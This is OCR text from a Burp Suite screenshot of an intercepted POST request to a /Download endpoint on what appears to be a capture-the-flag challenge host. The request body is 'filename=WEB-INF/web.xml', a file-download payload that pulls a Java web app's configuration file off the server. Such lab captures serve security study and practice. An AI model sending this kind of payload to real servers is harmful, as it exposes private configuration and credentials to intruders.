 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /Download HTTP/1.1
2 Host: 620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=E5697EF04545D3EE4505B48FCD2C655D
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 filename=WEB-INF/web.xml
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 11
? Search... 0 matches